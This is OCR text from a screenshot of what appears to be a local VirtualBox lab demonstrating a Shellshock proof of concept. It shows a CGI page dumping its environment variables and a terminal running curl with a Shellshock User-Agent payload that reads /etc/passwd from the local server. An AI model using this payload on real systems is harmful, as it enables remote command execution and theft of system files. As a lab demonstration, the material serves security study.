 Ubunto [Running] - Oracle VM VirtualBox
Machine View Devices Help
Terminal
En
8:56 PM
PoC
127.0.0.1/cgi-bin/poc.cgi
SERVER_SIGNATURE=
Apache/2.4.7 (Ubuntu) Server at 127.0.0.1 Port 80
HTTP_USER_AGENT=Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:30.0) Gecko/20100101
SERVER_PORT=80
HTTP_HOST=127.0.0.1
DOCUMENT_ROOT=/var/www/html
SCRIPT_FILENAME=/usr/lib/cgi-bin/poc.cgi
REQUEST_URI=/cgi-bin/poc.cgi
SCRIPT_NAME=/cgi-bin/poc.cgi
HTTP_CONNECTION=keep-alive
REMOTE_PORT=40624
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
CONTEXT_PREFIX=/cgi-bin/
PWD=/usr/lib/cgi-bin
SERVER_ADMIN=webmaster@localhost
REQUEST_SCHEME=http
HTTP_ACCEPT_LANGUAGE=en-US,en;q=0.5
HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
REMOTE_ADDR=127.0.0.1
SHLVL=1
SERVER_NAME=127.0.0.1
SERVER_SOFTWARE=Apache/2.4.7 (Ubuntu)
QUERY_STRING=
SERVER_ADDR=127.0.0.1
GATEWAY_INTERFACE=CGI/1.1
SERVER_PROTOCOL=HTTP/1.1
HTTP_ACCEPT_ENCODING=gzip, deflate
REQUEST_METHOD=GET
HTTP_COOKIE=csrftoken=v5lb6Oub8vuVgTFwj4qipMSVf2WCz1G1
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
_=/usr/bin/env
unknown@unknown-PC: ~
unknown@unknown-PC:~$ curl -A "() { foo;};echo;/bin/cat /etc/passwd" http://127.
0.0.1/cgi-bin/poc.cgi
Right Ctrl